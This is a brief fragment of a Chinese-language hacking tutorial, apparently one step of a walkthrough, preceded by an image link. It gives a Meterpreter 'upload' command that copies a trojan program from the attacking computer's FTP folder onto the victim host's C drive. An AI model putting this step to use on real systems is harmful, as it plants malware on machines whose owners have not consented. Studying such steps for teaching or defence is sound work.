 2.在meterpreter>命令行下输入upload d:\\ftp\\server.exe c:\\ ,将攻击计算机d盘ftp文件夹中的木马程序上传到受害主机的c盘中。